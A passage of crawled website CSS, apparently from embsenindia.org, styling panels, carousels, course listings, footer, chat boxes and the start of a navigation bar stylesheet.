    border: 1px solid #ddd;
    border-top: none;
    border-left: none;
}
.panel-table .td:last-child {
    border-right: none;
}
.panel-table > .panel-heading > .tr > .td,
.panel-table > .panel-footer > .tr > .td {
    background-color: #f5f5f5;
}
.panel-table > .panel-heading > .tr > .td:first-child {
    border-radius: 4px 0 0 0;
}
.panel-table > .panel-heading > .tr > .td:last-child {
    border-radius: 0 4px 0 0;
}
.panel-table > .panel-footer > .tr > .td:first-child {
    border-radius: 0 0 0 4px;
}
.panel-table > .panel-footer > .tr > .td:last-child {
    border-radius: 0 0 4px 0;
}








.sp-contact-info {
  float: right;
  margin: 0 -10px;
  padding: 25px 0;
}
@media (max-width: 991px) {
  .sp-contact-info {
    float: left;
  }
}
.sp-contact-info li {
  margin: 0 10px;
  font-size: 90%;
  float: left;
}
.sp-contact-info li i {
  margin: 0 3px;
  float: left;
  line-height: 38px;
  width: 40px;
  text-align: center;
  font-size: 15px;
  color: #289b4e;
  border: 1px solid #289b4e;
  border-radius: 3px;
}
.sp-contact-info li p {
  margin-left: 50px;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
}
.sp-contact-info li p span {
  display: block;
  line-height: 100%;
  margin: 2px 0 8px 5px;
  letter-spacing: .5px;
}
.sp-contact-info li p span:last-child {
  font-weight: 600;
  color: #000;
  margin-bottom: 3px;
}
.sp-contact-info li:hover i, .sp-contact-info li:focus i {
  background-color: #289b4e;
  color: #fff;
}


.top1{ background:#f1f1f1; color:#959595; font-size:13px !important; width:100%; float:left; height:15px; border-bottom:#ddd solid 1px;}

.logobar{ width:100%; float:left; color:#333;}

.lionbg{ background:url(../images/lion.jpg) no-repeat center center; height:163px;}
.lionbg h2{ font-size:29px; color:#16673e; font-family: 'Arvo', serif; font-weight:400; margin-top:2.4em; white-space:nowrap; position:relative; left:-80px; z-index:999;}

.flag{ width:100%; float:left; text-align:right;}
.language{ width:100%; float:left; text-align:center; color:#000; position:relative; top:-6px; padding-left:5.5em;}
.language a{ color:#000;}

.mainheading{ font-size:30px; color:#3a3a3a; border-bottom:#e52321 solid 2px; padding-bottom:10px; font-weight:bold;}

.logobar .col-md-8{ padding-right:0;}
.logobar .navbar-nav{ float:right;}


.slider{ width:100%; float:left; }
.slider .container{ border:#000 solid 1px; background:#efc301;}

.slider .carousel{ float:left;}

.brdrrhtblk{ border-right:#000 solid 1px;}

.slider .jumbotron{ padding:20px 0; background:#fff;}

.slider .carousel-control{ width:7%; font-size:80px; opacity:1; font-weight:300;     }
	
.slider .carousel-control.left{ background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%)!important;
    background-image: -o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%)!important;
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)))!important;
    background-image: linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%)!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)!important;
    background-repeat: repeat-x !important;}	
	
.slider .carousel-control.right{background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%)!important;
    background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%)!important;
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)))!important;
    background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%)!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)!important;
    background-repeat: repeat-x!important; }

.slider .carousel-control.arrow{ top:50px;}	

.slider .jumbotron p{ text-align:center; color:#373737; font-size:14px; font-weight:400; padding-left:7%; padding-right:7%;}

.btn-red{ background:#e52321; border-radius:50px; color:#fff; padding:8px 25px; border:none;}
a.btn-red{ color:#fff;}
a.btn-red:hover{ background:#b71413 !important; text-decoration:none !important; }

/*.bordered {
    border: 2px #eee solid;
    border: 2px white solid;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);    
}*/
.myshadow {
	text-align:center;
	margin-top:2.5em;
}


.form-control{ background:#666666; border-radius:0; border:#666666;}


.logobar .container .col-md-4{ float:left;}
.logobar .container .col-md-8{ float:right;}

.paddleft0{ padding-left:0;}
.paddright0{ padding-right:0;}
.padd0{ padding:0;}


.form-area{ padding-right:90px !important;}


.innerphotogallery{ width:100%; float:left; margin: 0 0 40px; }
.topheading{ width:100%; float:left; font-size:15px; padding:12px 0; background:#e52321; text-align:center; text-transform:uppercase; font-weight:400; color:#fff; }
.topheading a{ color:#fff;}


.aboutreadmore{ border-radius:50px; background:#289b4e; color:#fff; font-weight:600; font-size:14px; text-transform:uppercase; padding:5px 25px; margin-top:1em; width:auto; float:left; border:#289b4e solid 2px;}
.aboutreadmore:hover{ background:#fff; border:#289b4e solid 2px; text-decoration:none; font-weight:600; color:#289b4e; width:auto; float:left;}



.whitetransformdiv{width:100%; float:left; position:relative; top:-60px; overflow:hidden; height:100px; }
.whitetransformdiv .whiteboxinside{  background:#fff; height:60px; -ms-transform: rotate(5deg); /* IE 9 */ -webkit-transform: rotate(5deg); /* Safari */ transform: rotate(5deg); /* Standard syntax */ position:absolute; width:51%; left:-5px; top:30px;}
.whitetransformdiv .whiteboxinside.secondrot{ -ms-transform: rotate(-5deg); /* IE 9 */ -webkit-transform: rotate(-5deg); /* Safari */ transform: rotate(-5deg); /* Standard syntax */  left:inherit; float:right; position:absolute; width:51%; right:-5px;  }


ul.social-share{ width:auto; float:left; margin-bottom:0; padding:0;}
ul.social-share li{ display:inline-block; float:left; margin-right:5px; }
ul.social-share li a{ color:#fff; border-radius:50%; background:#959595; width:30px; height:30px; text-align:center; line-height:33px; float:left;}
ul.social-share li a:hover{ background:#289b4e; color:#fff;}

ul.social-share li .fa{ font-size:15px;}

.aboutsecond{ background:#fff; padding-bottom:50px; width:100%; float:left; margin-top:0em; }

.aboutsecond .col-md-8 p{ width:100%; float:left;  color:#5a5a5a; font-size:14px; line-height:26px; font-weight:400; text-align:justify; margin-bottom:2em; }


.headingborder{ text-align:center; margin-bottom:2em; }


.aboutus{ margin:5em 0; background:url(../images/intro-ks.jpg) no-repeat left; height:430px;}
.aboutus p{ font-size:17px; line-height:30px; color:#333; padding:0 5em; padding-right:0; font-family: 'Raleway', sans-serif;}
.aboutus h1{ font-size:40px;  color:#333; font-family: 'Roboto Condensed', sans-serif !important;}

.mid2{ background:#fff; width:100%; float:left; padding-top:60px;}
.mid2 h1{ font-size:40px;  color:#333; font-family: 'Roboto Condensed', sans-serif !important;}

.mid2 ul.mid2inside{ list-style:none; width:100%; float:left; padding-left:0; margin:4em 0;}
.mid2 ul.mid2inside h4{ font-weight:bold; float:right; text-align:right; font-size:18px; color:#333;}
.mid2 ul.mid2inside li{ float:left; margin-bottom:3em;}
.mid2 ul.mid2inside li p{float:right; text-align:right; width:70%; font-size:15px; line-height:26px;}
.mid2 ul.mid2inside li span{ width:auto; float:right; height:auto; margin-left:20px; margin-bottom:20px;}

.mid2 ul.mid2inside.mid2insideleft h4{ float:left; text-align:left;}
.mid2 ul.mid2inside.mid2insideleft p{ float:left; text-align:left;}
.mid2 ul.mid2inside.mid2insideleft span{ float:left; text-align:left; margin:0; margin-right:20px; margin-bottom:20px;}


.he{ float:left; background:#f9f9f9; border:#ddd solid 1px; padding:11px 10px;}
.he img{ margin-right:25px; float:left;}
.he h3{ font-size:28px; color:#3a3a3a; float:left; border-bottom:#ddd solid 1px; padding-bottom:8px; margin-bottom:10px; font-weight:400;}
.he h5{ font-size:15px; color:#e52321; font-weight:300; float:left; }
.he p{ font-size:16px; color:#3a3a3a; font-weight:400; float:left;}
.he a{ padding:5px 25px; margin-top:1em;}

.padd30{ padding:0 30px;}






.ourproject{ width:100%; float:left; margin-top:1em; margin-bottom:4em; }
.ourproject h2{ font-size:32px; font-weight:500; float:left; text-align:center; width:100%; color:#3a3a3a;  }
.ourproject h2 span{ border-bottom:#e52321 solid 2px;}
ul.parallaxinside{ width:100%; float:left; list-style:none; margin-top:1em; margin-bottom:1em; padding:0 0%;}
ul.parallaxinside li{ width:100%; float:left; padding:0px 25px; text-align:center;}
ul.parallaxinside li h2{ font-size:50px; color:#fff; width:100%; float:left; font-weight:600; text-align:center; margin-bottom:5px; margin-top:15px; }
ul.parallaxinside li h4{ font-size:15px; color:#fff; width:100%; float:left; font-weight:300; text-align:center; line-height:20px; margin-top:0; margin-bottom:20px; }
ul.parallaxinside span{ font-size:56px; color:#fff; font-weight:200; float:left; margin:0 20px; line-height:126px;}






ul.courses{ width:100%; float:left; list-style:none; margin-top:2em; padding-left:0;}
ul.courses .col-md-3{ height:505px; margin-bottom:2.5em; padding:10px;}
ul.courses li{ width:86%; margin-right:2.5em; border:#ddd solid 1px; position:relative; text-align:center; padding:5px; margin:0 auto; padding-bottom:30px; }
ul.courses li .coursesimg{ width:100%; float:left; }

ul.courses li img{ width:100%;}
ul.courses li h3{ width:100%; float:left; text-align:center; color:#3a3a3a; font-size:15px; text-transform:uppercase; font-weight:600; font-family: 'Open Sans', sans-serif; margin-bottom:6px; margin-top:13px; line-height:26px; }
ul.courses li h3 a{ color:#289b4e;}
ul.courses li p{ width:100%; float:left; text-align:center; font-size:14px; line-height:25px; padding:0 2.5%; font-weight:400; color:#5c5b5b; margin-bottom:10px; height:95px; overflow:hidden; }
ul.courses li a.readmore{ width:auto; text-align:center; border:#289b4e solid 1px; color:#289b4e; text-transform:uppercase; font-family: 'Open Sans', sans-serif; font-weight:600; font-size:12px; padding:7px 20px; margin:10px 0; border-radius:50px;}
ul.courses li a.readmore:hover{ background:#289b4e; color:#fff; text-decoration:none;}
ul.courses li:nth-child(3n+0){ margin-right:0;}


ul.courses li:hover a.readmore{ background:#289b4e; color:#fff;}


.partnerdiv{ width:100%; float:left;}
.partnerdiv ul{  float:left; list-style:none; display:block !important; text-align:center; padding-left:0;}
.partnerdiv ul li{ width:100%; float:left; border-right:#ddd solid 1px; text-align:center; padding:0 25px; display:inline-block;}
.partnerdiv ul li:last-child{ padding-right:0; border-right:none;}

.clientlogo{ width:100%; float:left; margin-top:3em;}
.clientlogo h2{ font-size:30px; font-weight:300; float:left; text-align:center; width:100%;  }
.clientlogo h2 span{ font-weight:900; font-size:50px; float:left; text-align:center; width:100%; }

.clientlogo .owl-controls{ display:none;}

.clients{ width:100%; float:left; margin-top:2em; margin-bottom:2em;}
.clients h1{width:100%; float:left; text-align:center; font-size:36px; color:#282828; font-weight:400; line-height:85px; margin-top:5px; font-family: 'Roboto Slab', serif; margin-bottom:15px;}
.clients h4{ width:100%; float:left; text-align:center; font-size:20px; color:#282828; padding:0 30%; line-height:35px; font-weight:400; font-family: 'Raleway', sans-serif; margin-bottom:1.8em; margin-top:0em;}


.project .col-md-4{ margin-bottom:2em;}
.project h2{ border-bottom:none; margin-bottom:0; text-transform:none; margin-top:15px; margin-left:20px; margin-right:20px; padding:0; text-align:left;}
.project h2 a{ color:#fff;}
.project h2 a:hover{ text-decoration:underline; color:#f27a01;}


footer{ background:#454545; width:100%; float:left;  }
footer .footerabout{ margin:30px 0;}
footer p{ margin:40px 0; color:#6e747e; font-size:15px; line-height:28px;}
footer .footersocialicon ul{ padding-left:0;}
footer .footersocialicon li{ border:none; margin:0; padding-right:0;}
footer .footersocialicon li a{border-radius:50%; background:#343940; float:left; width:40px; height:40px; line-height:40px; text-align:center; padding-right:0; margin-right:8px;}
footer .footersocialicon li:first-child{ border-left:none; padding-left:0;}
footer .footersocialicon li a:hover{ background:#f27a01;}


.padd50{ padding:0 50px;}
.paddleft20{ padding-left:20px;}

ul.ftrnav{ width:100%; float:left; padding-left:18px; }
ul.ftrnav li{color:#8c929a; font-size:13px;}
ul.ftrnav li a{ color:#8c929a; list-style:disc;}



.mg-image {
  overflow:hidden;
}

.mg-image img {
    -webkit-transition: all 0.7s ease; /* Safari and Chrome */
    -moz-transition: all 0.7s ease; /* Firefox */
    -o-transition: all 0.7s ease; /* IE 9 */
    -ms-transition: all 0.7s ease; /* Opera */
    transition: all 0.7s ease;
        max-width: 100%;
}
.mg-image:hover img {
    -webkit-transform:scale(1.15); /* Safari and Chrome */
    -moz-transform:scale(1.15); /* Firefox */
    -ms-transform:scale(1.15); /* IE 9 */
    -o-transform:scale(1.15); /* Opera */
     transform:scale(1.15);
}

.copywrite{ border-top:#4b4f55 solid 1px; margin-top:1em; width:100% !important; float:left; }
.copywrite p{ margin:25px 0;}









/* Carousel */

.testimonial{ width:100%; float:left; background-image:url(../images/shutterstock_63211588.jpg); background-repeat: no-repeat; background-attachment: fixed; -webkit-background-size:cover;  -moz-background-size:cover; background-position: 50% 80%; -o-background-size: cover; background-size:cover; min-height:550px; padding-bottom:5em; padding-top:5em; margin-top:9em;}

.testimonial h2{ font-size:30px; font-weight:300; float:left; text-align:center; width:100%; color:#fff; margin-bottom:2em; }
.testimonial h2 span{ font-weight:900; font-size:50px; float:left; text-align:center; width:100%; }
.testimonial .carousel{ height:auto;}
.testimonial .carousel .item{ background:none; height:200px;  }

.testimonial .carousel p{ color:#fff; font-weight:300; line-height:40px; font-size:24px;}
.testimonial .carousel small{ color:#fff;}

#quote-carousel {
    padding: 0 10px 30px 10px;
    margin-top: 30px;
    /* Control buttons  */
    /* Previous button  */
    /* Next button  */
    /* Changes the position of the indicators */
    /* Changes the color of the indicators */
}
#quote-carousel .carousel-control {
    background: none;
    color: #fff;
    font-size: 2.3em;
    text-shadow: none;
    margin-top: 30px;
}
#quote-carousel .carousel-control.left {
    left: -60px;
}
#quote-carousel .carousel-control.right {
    right: -60px;
}
#quote-carousel .carousel-indicators {
    right: 50%;
    top: auto;
    bottom: 0px;
    margin-right: -19px;
}
#quote-carousel .carousel-indicators li {
    width: 50px;
    height: 50px;
    margin: 5px;
    cursor: pointer;
    border: 4px solid #fff;
    border-radius: 50px;
    opacity: 0.4;
    overflow: hidden;
    transition: all 0.4s;
}
#quote-carousel .carousel-indicators .active {
    background: #fff;
    width: 128px;
    height: 128px;
    border-radius: 100px;
    border-color: #fff;
    opacity: 1;
    overflow: hidden;
}
.carousel-inner {
    min-height: 300px;
}
.item blockquote {
    border-left: none;
    margin: 0;
}
.item blockquote p:before {
    content: "\f10d";
    font-family: 'Fontawesome';
    float: left;
    margin-right: 10px;
}

/* Carousel */


.homecontact .col-md-12{ padding:0 9px;}

.homecontact #box{
    border-radius: 4px;
}

.homecontact input{ height:30px; font-size:12px;}
.homecontact textarea{ font-size:12px; padding-left:5px;}


.hidelarge{ display:none;}

.hidden-desktop{ display:none;}
.visible-desktop{ display:block;}






nav.navbar.navbar-default.navbar-fixed-top {
background-color: #fff;
}

a.navbar-brand {
font-size: 35px;
}

.contact-heading {
color: #FFF;
text-shadow: 2px 2px rgba(0, 0, 0, 0.43);
text-align: center;
}

label {
color: rgba(84, 84, 84, 0.8);
font-weight: 500;
padding-bottom: 2px;
font-size:18px;
}

.jumbotron {

}

.glyphicon {
 color:    
}   

.conversation-wrap
    {
        box-shadow: -2px 0 3px #ddd;
        padding:0;
        max-height: 400px;
        overflow: auto;
    }
    .conversation
    {
        padding:5px;
        border-bottom:1px solid #ddd;
        margin:0;

    }

    .message-wrap
    {
        box-shadow: 0 0 3px #ddd;
        padding:0;

    }
    .msg
    {
        padding:8px;
        border-bottom:1px solid rgba(240, 239, 239, 0.66);
        margin:0;
    }
    .msg-wrap
    {
        padding:10px;
        max-height: 400px;
        overflow: auto;

    }

    .time
    {
        color:#bfbfbf;
    }

    .send-wrap
    {
        border-top: 1px solid #eee;
        border-bottom: 1px solid #eee;
        padding:10px;
        /*background: #f8f8f8;*/
    }

    .send-message
    {
        resize: none;
    }

    .highlight
    {
        background-color: #f7f7f9;
        border: 1px solid #e1e1e8;
    }

    .send-message-btn
    {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        border-bottom-left-radius: 0;

        border-bottom-right-radius: 0;
    }
    .btn-panel
    {
        background: #f7f7f9;
    }

    .btn-panel .btn
    {
        color:#b8b8b8;

        transition: 0.2s all ease-in-out;
    }

    .btn-panel .btn:hover
    {
        color:#666;
        background: #f8f8f8;
    }
    .btn-panel .btn:active
    {
        background: #f8f8f8;
        box-shadow: 0 0 1px #ddd;
    }

    .btn-panel-conversation .btn,.btn-panel-msg .btn
    {

        background: #f8f8f8;
    }
    .btn-panel-conversation .btn:first-child
    {
        border-right: 1px solid #ddd;
    }

    .msg-wrap .media-heading {
        color: #6498DD;
        font-weight: 500;
    }

    .msg-date
    {
        background: none;
        text-align: center;
        color:#aaa;
        border:none;
        box-shadow: none;
        border-bottom: 1px solid #ddd;
    }




.panel-footer {
padding: 10px 15px;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}





.navbarbox{ width:100%; float:left; margin-bottom:13em;}

.innerpage{ width:100%; float:left;}
.innerpage h2{ font-size:30px; font-weight:300; float:left; width:100%; line-height:normal;  }
.innerpage h2 span{ font-weight:900; font-size:50px; }
.innerpage p{ font-size:16px; line-height:30px; margin-top:1em; font-weight:400; font-family:'Raleway', sans-serif; width:100%; float:left;}


.font24{ font-size:24px;}


.photogallery a{ width:210px; float:left; margin-right:5px; margin-bottom:15px; padding:5px;}
.photogallery a:nth-child(2){ margin-left:20px;}
.photogallery a:nth-child(7n+1){ margin-left:20px;}

.photogallery a img{ height:210px; overflow:hidden;}



ul.points{ width:100%; float:left; list-style-type:disc; padding-left:25px;}
ul.points li{font-size:14px; color:#525252; margin-bottom:10px; font-weight:400; line-height:26px;}



.contact-info .additional-info {
  margin: 0;
  padding: 0;
}
.contact-info .additional-info li a {
  font-family: Open Sans, sans-serif;
  font-size: 15px;
  font-weight: normal;
  line-height: 26px;
  letter-spacing: 0.3px;
  color: #444;
  padding: 0;
  display: inline-block;
}
.contact-info .additional-info li a i {
  margin-right: 10px;
  color: #289b4e;
}



.hide{ display:none; width:auto; float:right;}




.photogallery{ width:100%; float:left; margin-bottom:3em;}
.photogallery ul{ width:100%; float:left; list-style:none;}
.photogallery ul li{ width:32%; float:left; margin-right:2%;}
.photogallery ul li:nth-child(3n+0){ margin-right:0;}
.photogallery ul li .videobox{padding:5px; border:#dddddd solid 1px;}
.photogallery ul li h3{ margin-top:10px;}

.photogallery h2{
font-size: 40px;
    color: #e1922f;
    font-family: 'Dosis', sans-serif;
    text-transform: none;
    width: 100%;
    float: left;
    font-weight: 400;
    margin-bottom: 10px;
}
.grid figure figcaption h2 a{  width: 100%; float: left; margin: 0 !important;}



@media (max-width: 991px) {
	
	
.hide{ display:block !important;}
.hide .flag{ width:auto; float:right;}
.hide .language{ margin-left:-6em; float:right;}
.lionbg{ background:none; height:auto;}
.lionbg h2{ width:100%; float:left; margin:0; margin-top:1em; margin-bottom:1em; text-align:center; left:inherit; font-size:1.8em;}

.navbar-nav{ display:none;}

.hidetab{ display:none;}	
	
  .contact-info .additional-info li a i {
    float: left;
    line-height: 27px;
  }
}
.contact-info .additional-info li a:hover, .contact-info .additional-info li a:focus {
  background: none;
}
.contact-info .additional-info li + li {
  padding-top: 12px;
}




.submitfooter{ background:#282828 !important; border:#282828 solid 1px !important; border-radius:0 !important; text-transform:uppercase; padding:7px 25px;}

.submitfooter1{ background:#289b4e; color:#fff; border:#289b4e solid 1px !important;}
.submitfooter1:hover{ background:#fff; color:#289b4e; border:#289b4e solid 1px !important;}


ul.social-share{ width:auto; float:left; margin-bottom:0; padding:0;}
ul.social-share li{ display:inline-block; float:left; margin-right:7px; }
ul.social-share li a{ color:#fff; border-radius:0!important; background:#959595; width:35px; height:35px; text-align:center; line-height:33px; float:left;}
ul.social-share li a:hover{ background:#289b4e; color:#fff;}

ul.social-share li .fa{ font-size:20px;}





@media (max-width: 991px){

.contact-inner{ width:100%;}

.w100show{ width:100%;}

.brdrrhtblk{ border-right:none;}

.paddright15{ padding-right:15px !important;}

.myshadow{ margin-top:20px !important;}

.textcenter{ text-align:center;}

.mainheading{ margin-top:1em;}

.w60{ width:60%; float:left;}

.he{ margin-bottom:2em;}


.navbar-default .offcanvas-toggler { right:0 !important;}

}



@media screen and (max-width:64em){

	.hidelarge{ display:block;}
	.howwork{ background:#efefef;}
	.parallax2.parallax3{background-image:none;}
	ul.courses li .hideimg{ display:none;}
	footer ul.footercontact li{ height:180px;}
	
}


@media screen and (max-width:61.25em){

	.aboutus{ background-size:19%;}
	.hidden-desktop{ display:block;}
	.visible-desktop{ display:none;}
	ul.courses .col-md-4{ height:auto; margin-bottom:3em; float:left;}
	ul.courses li p{ height:auto;}
	footer ul.footercontact li{ margin-bottom:5em;}
	
}


@media screen and (max-width:48em){

	ul.courses{ margin-left:0;}
	.logobar ul.navbar-nav{ width:100%; float:left;}
	.logobar .container .col-md-8{ float:none;}
	.aboutus p{ padding:0;}
	.aboutus{ background:none;}
	.howwork h1.hidden-desktop{ padding-left:17px;}
}


@media screen and (max-width:47.938em){
	.topbar .col-md-12.padd0{ padding:inherit;}
	
}


@media screen and (max-width:30em){
	.emailcall{ display:none;}
	.socialicon{width:100%; float:left; padding:0; }
	.socialicon .header-top-right ul{ margin-left:0;}
	
}





--- FILE ---
content_type: text/css
request_url: https://www.embsenindia.org/css/navigationbar.css
body_size: 16345
content:
@charset "utf-8";
/* CSS Document */

/*---------------------------------------------Navigation------------------------------------------------*/
.navbar-default {
  background: #ffffff!important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
  padding: 15px 0;
  border: none;
  margin: 0;
  height: 50px;
  border-radius: 0;
  width:100%; float:left;
}

nav.navbar-default{
	background-color: #289b4e!important;
	z-index: 999;
}
@media (max-width: 767px) {
  .navbar-default {
    text-align: center;
    padding: 10px 0;
    min-height: 35px;
    height: auto;
  }
}
.navbar-default .offcanvas-toggler {
  float: right;
  line-height: 35px;
  font-size: 18px;
  color: #fff;
  position:absolute;
  right:-85px;
  top:-7px;
}
.navbar-default .offcanvas-toggler:hover, .navbar-default .offcanvas-toggler:focus {
  color: #0d72a5;
}
@media (max-width: 767px) {
  .navbar-default .offcanvas-toggler {
    float: none;
    font-size: 24px;
	right:inherit;
	top:-2px;
  }
}
.navbar-default .navbar-header .navbar-toggle {
  display: none;
}
.navbar-default .navbar-header .navbar-brand {
  position: relative;
  z-index: 2;
  padding-top: 5px;
  padding-bottom: 5px;
  height: 50px;
}
.navbar-default .navbar-header .navbar-brand img {
  height: 100%;
}
.navbar-default #main_nav {
  padding: 0;
  position: relative;
}
@media (max-width: 767px) {
  .navbar-default #main_nav {
    display: none;
	width:100%; float:left; margin:0 !important; padding:0; border-radius:0;
  }
  .logobar .col-md-3{ text-align:center;}
}




.navbar-default #main_nav .navbar-nav li{ padding:0 11px !important;}


@-moz-document url-prefix() {
    .navbar-default #main_nav .navbar-nav li{ padding:0 4px !important;}
}

.navbar-default #main_nav .navbar-nav li a {
  padding:0 0px !important;
  line-height: 21px;
  font-size: 11.5px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FFF;
  border-radius: 2px;
}
.navbar-default #main_nav .navbar-nav li a:hover{border-bottom:#fff solid 1px;}





.navbar-default #main_nav .navbar-nav li + li {
  margin-left: 5px;
   margin:0 !important;
}
.navbar-default #main_nav .navbar-nav li.dropdown > a:after {
  content: "\f107";
  font: normal normal normal 14px/1 FontAwesome;
  display: inline-block;
  margin-left: 5px;
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu {
  background: #fff;
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  border-top: 2px solid #289b4e;
  padding: 10px 0;
  min-width: 240px;
  border-radius: 0;
}
@media (min-width: 1025px) {
  .navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu {
    display: block;
    top: 300%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
  }
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li {
  padding: 0 9px !important;
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li a {
  font-size: 13px;
  text-transform: capitalize;
  color: #333;
  font-weight: normal;
  padding-left: 10px !important;
  padding-right: 1px !important;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  padding:0 15px !important;
  padding-left:8px !important;
  line-height: 35px;
  border-bottom:none !important;
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li a i {
  color: #289b4e;
  margin-right: 5px;
  width: 10px;
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li.dropdown {
  padding-bottom: 0;
  margin-bottom: 0;
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li.dropdown > a:after {
  content: "\f105";
  line-height: 35px;
  position: absolute;
  right: 15px;
  display: block;
  top: 0;
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li.dropdown .dropdown-menu {
  top: 0;
  left: 100%;
  margin: 0;
}
@media (min-width: 1025px) {
  .navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li.dropdown .dropdown-menu {
    display: block;
    top: 300%;
    opacity: 0;
    z-index: -100;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
  }
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li + li {
  margin-left: 0;
  margin-bottom: 3px;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown {
  position: static;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop {
  padding: 20px 5px;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li {
  position: relative;
  width: 100%;
  padding: 0 15px;
}
@media (min-width: 768px) {
  .navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li {
    float: left;
    width: 25%;
  }
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li span {
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 3px;
  font-size: 14px;
  padding: 0;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li span:after {
  display: none;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li span + ul {
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  border: none;
  display: block;
  padding-top: 15px;
  margin-top: 0;
  min-width: auto;
}
@media (min-width: 1025px) {
  .navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li span + ul {
    display: block;
    top: 0;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
  }
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li span + ul li {
  width: 100%;
  padding: 0;
}
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li span + ul li a {
  display: block;
}
.navbar-default #main_nav .navbar-nav li:hover > a, .navbar-default #main_nav .navbar-nav li.open > a {
  -webkit-box-shadow: none;
  box-shadow: none;
  background:#289b4e !important;
  color: #fff;
}
@media (min-width: 1025px) {
  .navbar-default #main_nav .navbar-nav li:hover .dropdown-menu, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu {
    display: block;
    opacity: 1;
    visibility: visible;
    top: 100%;
    z-index: 1000;
  }
}
.navbar-default #main_nav .navbar-nav li:hover .dropdown-menu li:hover > a, .navbar-default #main_nav .navbar-nav li:hover .dropdown-menu li.open > a, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu li:hover > a, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu li.open > a {
  color: #fff;
  margin-bottom: 0;
}
.navbar-default #main_nav .navbar-nav li:hover .dropdown-menu li:hover > a i, .navbar-default #main_nav .navbar-nav li:hover .dropdown-menu li.open > a i, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu li:hover > a i, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu li.open > a i {
  color: #fff;
}
@media (min-width: 1025px) {
  .navbar-default #main_nav .navbar-nav li:hover .dropdown-menu li:hover .dropdown-menu, .navbar-default #main_nav .navbar-nav li:hover .dropdown-menu li.open .dropdown-menu, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu li:hover .dropdown-menu, .navbar-default #main_nav .navbar-nav li.open .dropdown-menu li.open .dropdown-menu {
    display: block;
    opacity: 1;
    top: 0;
    visibility: visible;
    z-index: 1000;
  }
}
.navbar-default #main_nav .navbar-nav li.active > a {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
  /*font-weight:600;*/
  color: #fff;
}
.navbar-default #main_nav .navbar-right {
  margin-right: 40px;
}
.navbar-default.affix {
  top: 0;
  width: 100%;
  background: #fff;
  z-index: 9999;
}
.navbar-default.style2 #main_nav {
  padding: 7.5px 0px;
}
@media (max-width: 991px) {
  .navbar-default.style2 #main_nav {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .navbar-default.style2 .navbar-header .navbar-brand {
    padding-top: 0;
    padding-bottom: 0;
    height: 40px;
  }
}
@media (max-width: 767px) {
  .navbar-default.style2 .offcanvas-toggler {
    float: right;
  }
}

.offcanvas-menu {
  width: 280px;
  height: 100%;
  background: #fff;
  color: #999;
  position: fixed;
  top: 0;
  right: 0;
  opacity: 0;
  z-index: -10;
  padding: 20px 0;
